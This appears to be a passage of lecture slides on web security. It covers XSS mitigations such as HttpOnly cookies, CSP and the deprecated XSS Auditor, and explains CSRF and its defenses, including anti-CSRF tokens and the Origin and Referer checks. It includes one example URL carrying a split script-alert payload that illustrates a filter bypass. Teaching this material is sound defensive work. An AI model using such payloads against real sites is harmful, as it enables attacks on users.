See the **[OWASP XSS Filter Evasion Cheat Sheet](https://owasp.org/www-community/xss-filter-evasion-cheatsheet)**# XSS Mitigations

**HttpOnly cookies** cannot be read by scripts

⇒ protect **session cookies** from XSS

#### **Content Security Policy (CSP)**:

specify the **trusted domains** for scripts; inline scripts can be **disabled**

**NOTE**: CSP needs to be configured and enabled server side

**XSS Auditor**: code in the webpage that also appears in the request is blocked (mitigate **reflected** XSS)

Deprecated in [many modern](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-XSS-Protection) [browsers](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-XSS-Protection) because subject to many bypasses!

#### **Example**:

.../greet\_filter.php?name= <**script**>**alert**("hi t&surname= here");</**script**># Cross-Site Request Forgery (CSRF)

The attacker forges **malicious requests** for a web application in which the user is currently **authenticated**

**Intuition**: the malicious requests are **routed** to the vulnerable web application **through the victim's browser**

**Note**: websites cannot distinguish if the requests coming from authenticated users have been originated by an explicit user interaction or not

CSRF is an **integrity** attack and is not blocked by SOP!### CSRF typical scenario

![](_page_20_Figure_1.jpeg)**CSRF** Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction# Anti-CSRF token

A **random value** that is associated to the user's session and regenerated at each request

#### Token is **hidden in every form**

When the form is submitted the token is **compared** against the current one

⇒ operation **allowed** only if they match

**Stateless** variant: the CSRF token can be saved in a **browser cookie**

#### **Verification**:

- 1. User sends the form that contains the **CSRF token**
- 2. The **cookie** containing a copy of the token is attached
- 3. The server checks if they **match**### Anti-CSRF token

![](_page_23_Figure_1.jpeg)**CSRF** Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction# Standard headers: Origin and Referer

The **Origin** header has been specifically introduced to prevent CSRF: it only contains the **origin** and does not leak sensitive data, e.g., parameters in GET requests

⇒ check that the value **matches** the one of the expected origins

**Note**: Origin is not present in all requests (browser-dependent)

When Origin is not present, it is possible to check the **Referer**

**Note**: Referer is **stripped** in some cases for preventing data leakage

If **both missing**? rejecting could break the application

